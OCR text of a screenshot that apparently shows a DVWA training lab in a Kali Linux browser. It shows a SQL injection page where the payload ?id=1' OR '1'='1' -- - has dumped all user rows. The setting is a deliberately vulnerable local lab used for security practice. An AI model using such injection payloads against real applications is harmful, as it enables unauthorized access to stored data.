 1 2 3 4
10:09
Kali Linux
Vulnerability: SQL Injectio
CrackStation - Online Pas
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=%3Fid%3D1'+OR+'1'%3D'1'+--+-&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ?id=1' OR '1'='1' -- -
First name: admin
Surname: admin
ID: ?id=1' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: ?id=1' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: ?id=1' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: ?id=1' OR '1'='1' -- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/